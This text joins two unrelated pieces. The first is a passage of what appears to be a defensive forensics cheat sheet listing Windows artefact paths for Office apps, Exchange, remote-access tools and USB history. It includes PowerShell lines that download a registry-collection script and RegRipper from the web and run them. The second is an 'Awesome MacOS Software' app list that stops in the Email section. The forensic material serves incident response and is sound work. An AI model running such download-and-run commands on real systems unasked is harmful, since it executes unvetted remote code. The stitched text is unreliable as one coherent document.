C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\NoteTags\*LiveId.db,
C:\Users\*\AppData\Local\Packages\Microsoft.Office.OneNote_8wekyb3d8bbwe\LocalState\AppData\Local\OneNote\16.0\RecentSearches\RecentSearches.db
```
Teams
```
C:\Users\*\AppData\Roaming\Microsoft\Teams\IndexedDB\https_teams.microsoft.com_0.indexeddb.leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Local Storage\leveldb\
C:\Users\*\AppData\Roaming\Microsoft\Teams\Cache\
C:\Users\*\AppData\Roaming\Microsoft\Teams\desktop-config.json,lazy_ntfs,JSON config file for Teams
C:\Users\*\AppData\Local\Packages\MicrosoftTeams_8wekyb3d8bbwe\LocalCache\Microsoft\MSTeams\Logs
```
OneDrive
```
C:\Users\*\AppData\Local\Microsoft\OneDrive\logs\
C:\Users\*\AppData\Local\Microsoft\OneDrive\settings\
C:\Users\*\OneDrive*\
```
PST & OSTs
```
C:\Users\*\Documents\Outlook Files\*.pst
C:\Users\*\Documents\Outlook Files\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.pst
C:\Users\*\AppData\Local\Microsoft\Outlook\*.ost
C:\Users\*\AppData\Local\Microsoft\Outlook\*.nst
C:\Users\*\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\. #Attachments temporarily go here
````
Exchange:
```
C:\Program Files\Microsoft\Exchange Server\*\Logging\
C:\Windows\Microsoft.NET\Framework*\v*\Temporary ASP.NET Files\*\
C:\inetpub\wwwroot\aspnet_client\*\*\
C:\Inetpub\wwwroot\aspnet_client\system_web\*\*
C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\*\*\
C:\Program Files\Microsoft\Exchange Server\*\TransportRoles\Logs\*\*.log
```
### Remote Management Logs
Things that MSPs, SysAdmins, and bad guys love to use
AnyDesk
```
C:\Users\*\AppData\Roaming\AnyDesk\*.trace
C:\ProgramData\AnyDesk\*.trace
C:\Users\*\Videos\AnyDesk\*.anydesk
C:\Users\*\AppData\Roaming\AnyDesk\connection_trace.txt
C:\ProgramData\AnyDesk\connection_trace.txt
C:\Windows\SysWOW64\config\systemprofile\AppData\Roaming\AnyDesk\*
```
Atera (linked to Splashtop)
```
C:\windows\temp\AteraSetupLog.txt
C:\\Program Files\\ATERA Networks\\AteraAgent\log.txt
HKLM\SOFTWARE\ATERA Networks\AlphaAgent value IntegratorLogin
```
Kaseya
```
C:\Users\*\AppData\Local\Kaseya\Log\KaseyaLiveConnect\
C:\ProgramData\Kaseya\Log\Endpoint\*
C:\Program Files*\Kaseya\*\agentmon.log
C:\Users\*\AppData\Local\Temp\KASetup.log
C:\Windows\Temp\KASetup.log
C:\ProgramData\Kaseya\Log\KaseyaEdgeServices\
```
mRemoteNG
```
C:\Users\*\AppData\Roaming\mRemoteNG\mRemoteNG.log
C:\Users\*\AppData\Roaming\mRemoteNG\confCons.xml
C:\Users\*\AppData\*\mRemoteNG\**10\user.config
```
RAdmin
```
C:\Windows\SysWOW64\rserver30\Radm_log.htm
C:\Windows\System32\rserver30\Radm_log.htm
C:\Windows\System32\rserver30\CHATLOGS\*\*.htm
C:\Users\*\Documents\ChatLogs\*\*.htm
```
RealVNC
`C:\Users\*\AppData\Local\RealVNC\vncserver.log`
ScreenConnect:
```
C:\Program Files*\ScreenConnect\App_Data\Session.db
C:\Program Files*\ScreenConnect\App_Data\User.xml
C:\ProgramData\ScreenConnect Client*\user.config
```
Splashtop (Linked to Atera)
```
C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Remote Session%4Operational.evtx
C:\windows\System32\winevt\Logs\Splashtop-Splashtop Streamer-Status%4Operational.evtx
C:\ProgramData\Splashtop\Temp\log
C:\Program Files (x86)\Splashtop\Splashtop Remote\Server\log
```
TeamViewer
```
C:\Program Files*\TeamViewer\connections*.txt
C:\Program Files*\TeamViewer\TeamViewer*_Logfile*
C:\Users\*\AppData\Roaming\TeamViewer\connections.txt
C:\Users\*\AppData\Roaming\TeamViewer\MRU\RemoteSupport\*tvc
```
## Cerutil History
Cerutil creates some archives

`C:\Users\*\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\`
Strings it homie!

## USBs
The subkeys in this part of the registry will list the names of all the USBs connected to this machine in the past.
Gather and corroborate USB names here for the next log.
```
HKLM\SYSTEM\CurrentControlSet\Enum\USBSTOR
```

You can leverage the next log along with your confirmed USB name from the registry, to identify a window of time that this USB was plugged in to the computer.
```
C:\windows\inf\setupapi.dev.log
```

I never bother with this part, but you can also grab this EVTX
```
C:\windows\System32\winevt\Logs\Microsoft-Windows-Partition%4Diagnostic.evtx
```
and use chainsaw in search mode
```powershell
chainsaw search ./ -s "medicat"
chainsaw search ./ -e "1006"
# EventID 1006, for USB investigations, offers verbose results but is a good un' https://df-stream.com/2018/07/partition-diagnostic-event-log-and-usb-device-tracking-p2/
```

You can probably also find some stuff from the [Jumplist](#jump-lists) and LNK artefacts that have some relevance to your USB investigation.


## Reg Ripper
[Harlan Carvey](https://twitter.com/keydet89) knows how to write a pretty mean tool or two. Reg Ripper is a forensic one designed to aid you in parsing, timelining, and surgically interrograting registry hives to uncover evidence of malice. [Registry Collection made easy with this](https://gist.github.com/Purp1eW0lf/6bbb2c1e22fe64a151d7ab97be8e83bb) script right here.
```powershell
# Here's a script that will pull collect all the registry files for you
wget -useb https://gist.githubusercontent.com/Purp1eW0lf/6bbb2c1e22fe64a151d7ab97be8e83bb/raw/bc60f36491eeb94a02fd9804fdcc4a66b7dbb87a/Registry_Collect.ps1 -outfile ./Registry_Collection.ps1
./Registry_Collection.ps1 #then execute
# Take your registry collected files from the above script. Prepare them for analysis
expand-archive C:\Users\*\Desktop\Huntress_Registry_Collection_2022_Dec_30_Fri_UTC+00.zip C:\registry_hives\
# then download Reg Ripper and unzip it
(New-Object Net.WebClient).DownloadFile("https://github.com/keydet89/RegRipper3.0/archive/refs/heads/master.zip", "C:\rip_master.zip");
expand-archive C:\rip_master.zip C:\
#Recursively run reg ripper now
GCI "C:\registry_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE, *.dat, *.hve | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -a >> reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\reg_ripper_output.txt}
#run with timeline option
GCI "C:\registry_hives\" -recurse -force -include SYSTEM, SAM, SECURITY, SOFTWARE, *.dat, *.hve | Foreach-Object {C:\RegRipper3.0-master\rip.exe -r $_.fullname -aT >> timelined_reg_ripper_output.txt ; write-host "---Parsing Hive:" $_ -ForegroundColor magenta >> C:\timeline_reg_ripper_output.txt}
```

<img width="1395" alt="image" src="https://user-images.githubusercontent.com/44196051/210093620-1d616cfe-8e2a-413f-98c5-998cd091769c.png">
|
### Awesome MacOS Software v2.0.2 ([Marvin](https://en.wikipedia.org/wiki/Marvin_the_Paranoid_Android))
<img width="100" height="100" alt="icon_macos_02" src="assets/icon_macos_02.png">
A curated list of fantastically awesome software for Apple's macOS operating system. This list was inspired by
[Awesome Sysadmin](https://github.com/kahun/awesome-sysadmin). Legend: Open Source apps = ![Open Source][oss]. Paid
apps = ![Dollar][mon]. Free apps have a ![Free][free] icon. Any app with a yellow star (![Star][fav]) is one of my
favorites and something that I recommend you check out. Note: I wanted to have a little fun with the version numbers,
so starting with v1.9.4, all versions will be named after sci-fi robots, androids, cyborgs, supercomputers, etc.
- [Academics](#academics)
- [Anti-Virus](#anti-virus)
- [Application Launchers](#application-launchers)
- [Audio Players](#audio-players)
- [Audio Utilities](#audio-utilities)
- [Backups](#backups)
- [Calendar](#calendar)
- [Contacts](#contacts)
- [Cleanup](#cleanup)
- [Clipboard Managers](#clipboard-managers)
- [Cloud Storage](#cloud-storage)
- [Code Editors](#code-editors)
- [Color Pickers](#color-pickers)
- [Communication](#communication)
- [Compression](#compression)
- [Databases](#databases)
- [Design](#design)
- [DevOps](#devops)
- [Disk Utilities](#disk-utilities)
- [Documents](#documents)
- [Encryption](#encryption)
- [Email](#email)
- [Electronic Books](#electronic-books)
- [File Synchronization](#file-synchronization)
- [File Management](#file-management)
- [Fonts](#fonts)
- [FTP Clients](#ftp-clients)
- [Games](#games)
- [Game Development](#game-development)
- [Graphics](#graphics)
- [Image Editors](#image-editors)
- [Image Viewers](#image-viewers)
- [Internet](#internet)
- [IRC Clients](#irc-clients)
- [Journaling](#journaling)
- [Machine Learning](#machine-learning)
- [Markdown Editors](#markdown-editors)
- [Menubar Applications](#menubar-applications)
- [Messenger Applications](#messenger-applications)
- [Miscellaneous](#miscellaneous)
- [Music Production](#music-production)
- [Networking Applications](#networking-applications)
- [Notes](#notes)
- [Office Suites](#office-suites)
- [Package Management](#package-management)
- [Painting Applications](#painting-applications)
- [Password Management](#password-management)
- [Productivity](#productivity)
- [Programming Languages](#programming-languages)
- [Programming Utilities](#programming-utilities)
- [Remote Administration](#remote-administration)
- [Science](#science)
- [Screen Savers](#screen-savers)
- [Security](#security)
- [Search Utilities](#search-utilities)
- [Social Media](#social-media)
- [Source Control](#source-control)
- [System Maintenance](#system-maintenance)
- [System Tools](#system-tools)
- [Task Management](#task-management)
- [Terminals](#terminals)
- [Text Editors](#text-editors)
- [Text Expanders](#text-expanders)
- [Web Browsers](#web-browsers)
- [Windows Managers](#windows-managers)
- [Writing Apps](#writing)
- [Video Utilities](#video-utilities)
- [Virtualization](#virtualization)
### Academics
- [Geogebra](https://www.geogebra.org/) - GeoGebra for Teaching and Learning Math. ![Free][free]
- [Jamovi](https://www.jamovi.org/) - free and open statistical software to bridge the gap between researcher and statistician. ![Open Source][oss]
- [Manuscripts](https://www.manuscripts.io/) - A writing tool like nothing you have seen before. ![Free][free]
- [Mochi](https://mochi.cards/) - Take notes and make flashcards. ![Free][free]
- [Numi](http://numi.io/) - Beautiful calculator app for Mac. ![Dollar][mon] ![Star][fav]
- [Soulver 3](https://soulver.app/) - Notepad, meet calculator. ![Dollar][mon]
- [SpeedCrunch](https://heldercorreia.bitbucket.io/speedcrunch/) - A powerful scientific multi-platform calculator with an easy to use interface ![Open Source][oss]
- [Studies](http://www.studiesapp.com/) - Master Your Studies. ![Dollar][mon]
### Anti-Virus
- [Avast Security for Mac](https://www.avast.com/free-mac-security) - Think different about Mac security. Free & ![Dollar][mon]
- [AVG AntiVirus for Mac](https://www.avg.com/en-us/avg-antivirus-for-mac) - Simply safer with AVG AntiVirus for Mac. Free & ![Dollar][mon]
- [Bitdefender Antivirus](https://www.bitdefender.com/solutions/free.html) - Absolute antivirus protection. Free & ![Dollar][mon]
- [Malwarebytes Adware Cleaner](https://www.malwarebytes.com/adwcleaner) - Fast results. Powerful cleaning. ![Free][free]
- [Malwarebytes for Mac](https://www.malwarebytes.com/mac) - We've got you covered. ![Dollar][mon]
- [Malwarebytes Safe Browser](https://www.malwarebytes.com/solutions/safe-browser) - Get a fast, safe browsing experience. ![Free][free]
- [Webroot AntiVirus](https://www.webroot.com/us/en/home/products/av) - Full-scale antivirus program. ![Dollar][mon]
### Application Launchers
- [Alfred](https://www.alfredapp.com/) - Search your Mac and the web effortlessly, and control your Mac. ![Free][free] & ![Dollar][mon] ![Star][fav]
- [Butler](https://manytricks.com/butler/) - The original Many Tricks pony. ![Dollar][mon]
- [LaunchBar](https://www.obdev.at/products/launchbar/index.html) - Powerful file/URL/email launcher utility. ![Dollar][mon]
- [Launchey 2](https://www.getniceapps.com/launchey-2) - Lightweight menu bar app launcher. ![Dollar][mon]
- [Overflow](https://stuntsoftware.com/overflow/) - The visual launcher for your Mac. ![Dollar][mon]
- [Recents for Mac](https://recentsapp.com/) - Find files faster. ![Free][free]
- [Slik](https://apps.inspira.io/en/slik/) - Fast app launcher and web app organizer. ![Dollar][mon]
- [Sol](https://www.solapp.io/) - More than a launcher. ![Open Source][oss]
- [Start](https://start.innovative-bytes.net/) - A superior way to launch applications. ![Dollar][mon]
- [Quicksilver](https://qsapp.com/) - Application launcher and much more. ![Open Source][oss]
- [Raycast](https://www.raycast.com/) - Raycast is a blazingly fast, totally extendable launcher. ![Open Source][oss] ![Star][fav]
- [Ueli](https://ueli.app) - A keystroke launcher for Windows and macOS. ![Open Source][oss]
- [Workspaces](https://www.apptorium.com/workspaces) - Project-Based Launcher for macOS. ![Dollar][mon]
- [Zazu](http://zazuapp.org) - A fully extensible and open source launcher for hackers, creators and dabblers. ![Open Source][oss]
### Audio Players
Audio and Music players, Trackers, Digital Audio Workstation software.
- [Auryo](https://auryo.com/) - A SoundCloud client for your desktop. ![Open Source][oss]
- [Aural](https://github.com/kartik-venugopal/aural-player) - An audio player for macOS, inspired by Winamp. ![Open Source][oss]
- [BitPerfect](http://bitperfectsound.com/) - The Audiophile Choice. ![Dollar][mon]
- [Cider](https://cider.sh/) - OSS Apple Music client for Windows, Linux, macOS, and more. ![Open Source][oss] ![Star][fav]
- [Cog](http://cogx.org/) - Audio player similar to Foobar 2000. ![Open Source][oss] ![Star][fav]
- [Foobar2000](https://foobar2000.org/mac) - Freeware audio player for macOS. ![Free][free]
- [Harmony](http://getharmony.xyz/) - Music player for Spotify, SoundCloud, Google Play and your local files. ![Dollar][mon]
- [Idagio](https://about.idagio.com) - Streaming, reinvented for classical music. ![Free][free]
- [Mous](https://github.com/bsdelf/mous) - Powerful audio player & converter for FreeBSD/Linux/macOS. ![Open Source][oss]
- [Museeks](https://museeks.io/) - A simple, clean and cross-platform music player. ![Open Source][oss]
- [Nulloy](https://nulloy.com/) - OSS Audiophile audio player. ![Open Source][oss]
- [Phonix](https://phonix.nl.eu.org/) - Free music player for macOS. ![Open Source][oss]
- [SIDPLAY](http://www.sidmusic.org/sidplay/mac/) - A Commodore 64 music player. ![Open Source][oss]
- [Sonos](https://www.sonos.com) - Wireless Home Sound System. ![Free][free]
- [Soundcleod](https://soundcleod.com/) - SoundCloud for macOS. ![Open Source][oss]
- [Swinsian](https://swinsian.com/) - The Advanced Music Player for Mac. ![Dollar][mon]
- [Tidal](https://offer.tidal.com/download) - Music streaming service. ![Free][free]
- [Tiny Player](http://www.catnapgames.com/tiny-player-for-mac/) - Tiny FLAC/AAC/MP3/WAV Player. ![Free][free]
- [Vox](https://vox.rocks/) - Vox Music Player for macOS. ![Free][free]
- [Winds](https://getstream.io/winds/) - A Beautiful Open Source RSS & Podcast App. ![Open Source][oss]
### Audio Utilities
- [AirFoil](https://rogueamoeba.com/airfoil/) - Hear Your Audio Everywhere. ![Dollar][mon]
- [Audio Hijack](https://rogueamoeba.com/audiohijack/) - Record any audio. ![Dollar][mon]
- [Background Music](https://github.com/kyleneideck/BackgroundMusic) - macOS Audio Utility. ![Open Source][oss]
- [Balance Lock](https://www.tunabellysoftware.com/balance_lock/) - Prevents audio balance from drifting left or right. ![Free][free]
- [BlackHole](https://existential.audio/blackhole/) - Route Audio Between Apps. ![Open Source][oss]
- [Boom3D](https://www.globaldelight.com/boom/) - Volume Booster & Equalizer. ![Dollar][mon]
- [eqMac2](https://github.com/nodeful/eqMac2) - System-Wide Equalizer for the Mac. ![Open Source][oss]
- [Falcon](https://flacon.github.io/) - An open source audio file encoder. ![Open Source][oss]
- [Farrago](https://rogueamoeba.com/farrago/) - Robust, rapid-fire soundboards. ![Dollar][mon]
- [Kid3](https://kid3.kde.org/) - Audio Tagger. ![Open Source][oss]
- [Krisp](https://krisp.ai/) - Sound Clear in Online Meetings. ![Dollar][mon]
- [Loopback](https://rogueamoeba.com/loopback/) - Cable-free audio routing for Mac. ![Dollar][mon]
- [Metadatics](http://www.markvapps.com/metadatics) - Audio metadata editor. ![Dollar][mon]
- [Museeks](https://museeks.io/) - A simple, clean and cross-platform music player. ![Open Source][oss]
- [Mutify](https://mutify.app/) - Quickly mute your microphone. ![Dollar][mon]
- [ocenaudio](https://www.ocenaudio.com/en) - Easy, fast and powerful audio editor. ![Free][free]
- [Piezo](https://rogueamoeba.com/piezo/) - Charmingly simple audio recording. ![Dollar][mon]
- [Roon](https://roonlabs.com/) - The Ultimate Music Player for Music Fanatics. ![Dollar][mon]
- [Samplr for Touchbar](http://samplr.net/touchbar/) - Demo of Samplr for the MacBook Touch Bar. ![Free][free]
- [ShazamScrobbler](https://github.com/ShazamScrobbler/shazamscrobbler-macos) - Last.fm scrobbler for the Shazam Mac app. ![Open Source][oss]
- [SpotMenu](https://kmikiy.github.io/SpotMenu/) - Spotify and iTunes in your macOS menu bar. ![Open Source][oss]
- [Sound Source](https://rogueamoeba.com/soundsource/) - Superior Sound Control. ![Dollar][mon] ![Star][fav]
- [Tickeys](https://github.com/yingDev/Tickeys) - Audio feedback while typing. ![Open Source][oss]
- [TunesArt](https://www.jibapps.com/apps/tunesart/) - Display a gorgeous album cover on your desktop. ![Dollar][mon]
- [X Lossless Decoder](http://tmkk.undo.jp/xld/index_e.html) - Decode/Convert to and from dozens of audio file types. ![Free][free]
### Backups
- [Arq](https://www.arqbackup.com/) - Backup your files to Google Drive, Amazon Glacier, SFTP, and more. ![Dollar][mon] ![Star][fav]
- [Arq Cloud Backup](https://www.arqbackup.com/arqcloudbackup/) - Backs up all your files automatically. ![Dollar][mon]
- [Carbon Copy Cloner](http://bombich.com/) - Create a bit-perfect clone of your Mac's hard drive. ![Dollar][mon] ![Star][fav]
- [Freeze](https://www.freezeapp.net/) - Amazon Glacier for your Mac. ![Dollar][mon]
- [GoodSync](https://www.goodsync.com/) - File Synchronization and Backup Software. ![Dollar][mon] ![Free][free]
- [Macrium Reflect 7](https://www.macrium.com/reflectfree) - Free back up, disk imaging, and cloning solution. ![Free][free]
- [Rclone](http://rclone.org/) - Sync files and directories to and from multiple services. ![Open Source][oss]
- [Syncalicious](https://github.com/zenangst/Syncalicious) - Backup and synchronize app settings. ![Open Source][oss]
### Cleanup
- [BlueHarvest](https://zeroonetwenty.com/blueharvest/) - Keep your disks clean of macOS metadata. ![Dollar][mon]
- [Clean-Me](https://github.com/Kevin-De-Koninck/Clean-Me) - A macOS system analyser and cleaner. ![Free][free]
- [Daisy Disk](https://daisydiskapp.com/) - What’s taking up your disk space? ![Dollar][mon] ![Star][fav]
- [Disk Doctor](https://fiplab.com/apps/disk-doctor-for-mac) - Removes tons of unneeded files. ![Dollar][mon]
- [Duplicate Detective](https://fiplab.com/apps/duplicate-detective-for-mac) - Remove duplicate files from your Mac. ![Dollar][mon]
- [Monolingual](http://ingmarstein.github.io/Monolingual/) - Frees up disk space by removing unused languages files. ![Open Source][oss]
- [RemoveX](https://removex.io) - Uninstaller tool for Mac computer. RemoveX has a beautifully UI using native design for MacOS. Save hours of time and remove your app in seconds. Do not make you think. ![Free][free] and ![Dollar][mon]
- [TrashMe](http://www.jibapps.com/en/products/trashme/) - Uninstaller for the Mac with other great useful tools. ![Dollar][mon] ![Star][fav]
### Clipboard Managers
- [Copied](https://copied.app/) - Clipboard manager for macOS, iOS and iPadOS. ![Dollar][mon]
- [Maccy](https://maccy.app/) - Keep your copy history at hand. Period. ![Open Source][oss]
- [Yippy](https://yippy.mattdavo.com/) - An open source clipboard manager for macOS. ![Open Source][oss]
### Cloud Storage
- [Box Sync](https://www.box.com/personal) - Online synchronization tool. Free & ![Dollar][mon]
- [Dropbox](https://www.dropbox.com) - Cloud backup and synchronization tool. Free & ![Dollar][mon]
- [Google Drive](https://www.google.com/drive/) - Easy and secure access to all of your content. Free & ![Dollar][mon]
- [Mega](https://mega.nz/startpage) - Secure Cloud Storage and Communication. ![Dollar][mon]
- [OmniPresence](https://www.omnigroup.com/more) - Document syncing for iOS & macOS. ![Free][free]
- [Rsync Client](http://bonhardcomputing.com/rsync-client/) - A simple GUI for managing your remote files. ![Dollar][mon]
- [Rsync Server](http://bonhardcomputing.com/rsync-server/) - Enable the Rsync service on your Mac. ![Dollar][mon]
- [Syncthing](https://syncthing.net/) - Replaces proprietary sync and cloud services. ![Open Source][oss]
### Code Editors
- [AppCode](https://www.jetbrains.com/objc/) - Smart IDE for iOS/macOS development. ![Dollar][mon]
- [Atom](https://atom.io/) - A hackable text editor for the 21st Century. ![Open Source][oss]
- [Arduino IDE](https://www.arduino.cc/en/Main/Software) - Open-source Arduino Code Editor. ![Open Source][oss]
- [Aurora Editor](https://github.com/AuroraEditor/AuroraEditor) - Open-source Code Editor. ![Open Source][oss]
- [BBedit](http://www.barebones.com/products/bbedit/) - The text editor that doesn't suck. ![Dollar][mon] ![Star][fav]
- [Brackets](http://brackets.io/) - Open source text editor that understands web design. ![Open Source][oss]
- [CLion](https://www.jetbrains.com/clion/) - A cross-platform IDE for C and C++. ![Dollar][mon]
- [Coda](https://www.panic.com/coda/) - One-window Web development suite. ![Dollar][mon]
- [CodeRunner 2](https://coderunnerapp.com/) - Easy-to-use programming editor for your Mac. ![Dollar][mon]
- [Espresso](https://espressoapp.com/) - Powerful HTML, XML, CSS, and JavaScript development tool. ![Dollar][mon]
- [IntelliJ](https://www.jetbrains.com/idea/) - Capable and Intelligent IDE. ![Dollar][mon]
- [RubyMine](https://www.jetbrains.com/ruby/) - Work Faster with a Smarter Editor. ![Dollar][mon]
- [SubEthaEdit 5](https://subethaedit.net/) - Code, Write, Edit. Together. ![Open Source][oss]
- [Sublime Text](https://www.sublimetext.com/) - A sophisticated text editor for code, markup and prose. ![Dollar][mon]
- [Textmate](https://github.com/textmate/textmate) - Powerful and customizable text editor. ![Open Source][oss]
- [VimR](https://github.com/qvacua/vimr) - Neovim GUI for macOS. ![Open Source][oss]
- [Visual Studio Code](https://code.visualstudio.com/) - Excellent cross-platform text editor from Microsoft. ![Open Source][oss]
- [Xcode](https://developer.apple.com/xcode/) - Apple's Swift/Objective-C development environment. ![Free][free]
- [HMScriptEditor](https://zeezide.de/en/products/hmscripteditor/) - Code editor for HomeMatic scripts. ![Dollar][mon]
### Color Pickers
- [Couleurs](http://couleursapp.com/) - A simple but powerful color grabber. ![Free][free]
- [Color Picker Plus](https://github.com/viktorstrate/color-picker-plus) - An Improved Color Picker for macOS. ![Open Source][oss]
- [ColorSlurp](http://colorslurp.com/) - The best Mac color picker in the universe! ![Dollar][mon]
- [ColorSnapper 2](https://colorsnapper.com/) - Organize, adjust & export colors with style. ![Dollar][mon]
- [Color-Studio](https://github.com/bernaferrari/color-studio) - Build coherent themes. ![Open Source][oss]
- [ColorWell](https://colorwell.sweetpproductions.com/) - macOS Color Theme generator. ![Dollar][mon]
- [Pastel](https://apps.apple.com/us/app/id413897608) - Beautiful color palettes. ![Dollar][mon]
- [Pika](https://superhighfives.com/pika) - An open-source colour picker app for macOS. ![Open Source][oss]
- [Sip](http://sipapp.io/) - Collect, organize & share your colors. ![Dollar][mon] 5 Stars
### Communication
- [Aether](https://getaether.net/) - Peer-to-peer ephemeral public communities. ![Open Source][oss]
- [Chime](https://chime.aws/) - Amazon Chime communications service. ![Dollar][mon]
- [Feishu](https://www.feishu.cn/en/) - The Only All-in-One Platform You Will Ever Need. ![Free][free]
- [Loom](https://www.loom.com/) - Take back your time. ![Free][free]
- [Teams](https://www.microsoft.com/en-us/microsoft-teams/download-app?SilentAuth=1) - Connect and collaborate with anyone from anywhere. ![Dollar][mon]
- [Screen](https://screen.so/#/home) - Work together like you’re in the same room. ![Free][free]
- [Skype](https://www.skype.com/en/) - Your chats are about to get much better. ![Free][free]
- [Slack](https://slack.com/) - Team-based collaboration tool. ![Free][free]
- [Workplace by Facebook](https://www.facebook.com/workplace) - Change the way you work. ![Free][free]
- [Zulip](https://github.com/zulip/zulip-desktop) - Zulip for macOS. ![Open Source][oss]
### Compression
- [BetterZip 5](https://macitbetter.com/) - the next generation of archiving. ![Dollar][mon]
- [Keka](https://www.keka.io/en/) - MacOS file archiver. Store more, share with privacy. ![Open Source][oss]
- [The Unarchiver](http://unarchiver.c3.cx/unarchiver) - Capable replacement for MacOS' default compression app. ![Star][fav]
- [p7zip](http://p7zip.sourceforge.net/) - Open Source port of 7-Zip for POSIX systems. ![Open Source][oss]
- [Zip Cleaner](https://roger-jolly.nl/software/#zipcleaner) - Remove DS_Store, Icon^M and __MACOSX from archives. ![Open Source][oss]
### Calendar
- [BusyCal](https://www.busymac.com/busycal/) - Powerful, Elegant, Customizable Calendar for macOS. ![Dollar][mon]
- [Calendars](https://readdle.com/calendars) - Own your time. ![Dollar][mon]
- [Day-O](https://shauninman.com/archive/2016/10/20/day_o_2_mac_menu_bar_clock) - Simple menu bar clock replacement.
- [Fantastical](https://flexibits.com/fantastical) - The calendar app you won't be able to live without. ![Dollar][mon]
- [Informant](https://www.pocketinformant.com/products/mac-organizer-app/) - The best calendar app for macOS. ![Dollar][mon]
- [Itsycal](http://www.mowglii.com/itsycal/) - Itsycal is a tiny calendar for your Mac's menu bar. ![Open Source][oss]
- [Morgen](https://morgen.so/#) - Make the most out of your time. ![Dollar][mon]
### Contacts
- [BusyContacts](https://www.busymac.com/busycontacts/index.html) - The most powerful contact manager for macOS. ![Dollar][mon]
- [CardHop](https://flexibits.com/cardhop) - Contacts manager. One Cardhop, All Your Devices. ![Dollar][mon] ![Star][fav]
### Databases
- [Arctype](https://arctype.com/) - The SQL client and database management tool that's fun to use. ![Dollar][mon] and ![Free][free]
- [Azure Data Studio](https://docs.microsoft.com/en-us/sql/azure-data-studio) - SQL client based on Visual Studio Code. ![Free][free]
- [Base](https://menial.co.uk/base/) - SQLite 3 database editor. ![Dollar][mon]
- [Bdash](https://www.bdash.io/) - Simple SQL Client for lightweight data analysis. ![Open Source][oss]
- [Beekeeper Studio](https://www.beekeeperstudio.io/) - Open Source SQL Editor and Database Manager. ![Free][free]
- [DBeaver](http://dbeaver.jkiss.org/) - Free Universal SQL Client. ![Open Source][oss]
- [DB Browser for SQLite](https://github.com/sqlitebrowser/sqlitebrowser) - SQLite Database Browser. ![Open Source][oss] ![Star][fav]
- [Franz](https://franz.defn.io/) - A macOS Client for Apache Kafka. ![Free][free]
- [Medis](https://github.com/luin/medis) - Modern GUI for Redis. ![Open Source][oss]
- [Medis 2](https://getmedis.com/) - Modern GUI for Redis. ![Dollar][mon]
- [ModernCSV](https://www.moderncsv.com/) - The Ultimate CSV Editor/Viewer for Windows, Mac, and Linux.
- [Mongotron](http://mongotron.io/#/) - Cross platform MongoDB management. ![Open Source][oss]
- [Sequel Ace](https://apps.apple.com/us/app/sequel-ace/id1518036000?ls=1) - A MySQL database manager. ![Open Source][oss]
- [pgweb](http://sosedoff.github.io/pgweb/) - Cross-platform client for PostgreSQL databases. ![Open Source][oss]
- [Postbird](https://github.com/paxa/postbird) - Open source PostgreSQL GUI client for macOs. ![Open Source][oss]
- [Postgres.app](http://postgresapp.com/) - PostgreSQL for MacOS. ![Open Source][oss] ![Star][fav]
- [Postico](https://eggerapps.at/postico/) - A Modern PostgreSQL Client for the Mac. ![Free][free]
- [PSequel](http://www.psequel.com/) - PostgreSQL GUI tool for macOS. ![Open Source][oss] ![Star][fav]
- [Querious](https://www.araelium.com/querious/) - The best MySQL tool for macOS. ![Dollar][mon]
- [Robomongo](https://robomongo.org/) - Cross-platform MongoDB client. ![Free][free]
- [SQLectron](https://sqlectron.github.io/) - A simple and lightweight SQL client desktop/terminal. ![Open Source][oss]
- [TablePlus](https://tableplus.com/) - Modern GUI for MySQL, PostgreSQL, and SQLite. ![Dollar][mon]
### Design
- [Figma](https://figma.com) — Create, test, and ship better designs from start to finish. ![Free][free]
- [LibrePCB](https://librepcb.org/) - A new, powerful and intuitive EDA tool for everyone. ![Open Source][oss]
- [Framer](https://www.framer.com/) - App prototyping tool. ![Dollar][mon] & s![Free][free]
- [Mockplus](https://www.mockplus.com/download/mockplus-classic) - Prototype faster. smarter. easier. ![Free][free]
- [Origami Studio](https://origami.design/) - Explore, iterate, and test your ideas. ![Free][free]
- [Penpot](https://penpot.app/) - Open Source design and prototyping platform. ![Open Source][oss]
- [Sketch](https://www.sketchapp.com/) - Professional digital design for Mac. ![Dollar][mon]
- [Zeplin](https://zeplin.io/) - Build pixel perfect apps in peace. ![Free][free]
### DevOps
- [Captain](https://getcaptain.co) - Manage Docker containers. Free. ![Free][free]
- [Container PS](https://github.com/Toinane/container-ps) - Menu Bar app for Docker. ![Open Source][oss]
- [Docker Desktop](https://www.docker.com/products/docker-desktop) - The world’s leading software containerization platform. ![Free][free]
- [Kitematic](https://kitematic.com/) - Run containers through a GUI. ![Open Source][oss]
- [Kubernetic](https://www.kubernetic.com/) - The Kubernetes Desktop Client. ![Dollar][mon]
- [Kui](https://github.com/kubernetes-sigs/kui) - Hybrid command-line/UI development experience for cloud. ![Open Source][oss]
- [Leapp](https://www.leapp.cloud/) - Manage your Cloud credentials locally. ![Open Source][oss]
### Disk Utilities
- [DiskWave](https://diskwave.barthe.ph/) - Determine what files & folders are using your disk space. ![Open Source][oss]
### Documents
- [PDF Expert](https://pdfexpert.com/) - The ultimate PDF editor. ![Dollar][mon] ![Star][fav]
- [Sejda PDF Desktop](https://www.sejda.com/desktop) - Productive PDF software that you'll love to use. ![Dollar][mon]
### Encryption
- [Cryptomator](https://cryptomator.org/) - Free client-side encryption for your cloud files. ![Open Source][oss]
- [GPG Tools](https://gpgtools.org/) - GPG Suite for macOS. ![Open Source][oss] ![Star][fav]
- [keys.pub](https://keys.pub/) - Manage cryptographic keys, sigchains and user identities. ![Open Source][oss]
- [Keybase](https://keybase.io/) - Keybase is a directory of public keys and the proofs of who owns them. ![Open Source][oss]
- [VeraCrypt](https://veracrypt.fr) - Open source disk encryption software for macOS. ![Open Source][oss]
### Email
- [Canary](https://canarymail.io/) - Secure Email App for Mac and iPhone. ![Dollar][mon]
- [eM Client](https://www.emclient.com) - Boost your email. Skyrocket your productivity. Free & ![Dollar][mon] ![Star][fav]
